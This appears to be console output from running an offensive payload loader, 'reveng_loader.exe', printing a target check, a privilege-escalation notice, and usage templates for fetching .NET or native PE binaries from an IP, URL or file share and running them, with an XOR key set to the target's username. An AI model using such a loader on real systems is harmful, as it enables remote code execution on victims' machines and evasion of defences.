 PS C:\Users\HP\Desktop\Windows\reveng_loader_delegate> .\reveng_loader.exe
[+] Valid Target Test: [Successfully Passed]
[*] Starting execution of reveng_loader...
[+] Current user is Not Admininstrator => Privilege Escalation is needed!
[!] Please enter /xor_key as argument
[!] Please enter /dotnet: or, /pe: or, a mix of all of them as arguments
[>] All possible ways of usage:
---------------------------------------------------
1.To load dotnet binaries: 'reveng_loader.exe /dotnet:<ip/url/folder_path/fileshare_path> /xor_key:<usernameoftarget>'
2.To load c/c++/asm PE binaries: 'reveng_loader.exe /pe:<ip/url/folder_path/fileshare_path> /xor_key:<usernameoftarget>'
3.To load more than 1 dotnet binaries (execution order => Left to right):
'reveng_loader.exe /dotnet:<ip/url/folder_path/fileshare_path> /dotnet:<ip/folder_path/fileshare_path> ... /xor_key:<usernameoftarget>'
5.If c/c++/asm PE binary is needed to load with dotnet files (execution order => Left to right):
'reveng_loader.exe /dotnet:<ip/url/folder_path/fileshare_path> /pe:<ip/folder_path/fileshare_path> /xor_key:<usernameoftarget>'
[>] All these options can be mangled together too!
---------------------------------------------------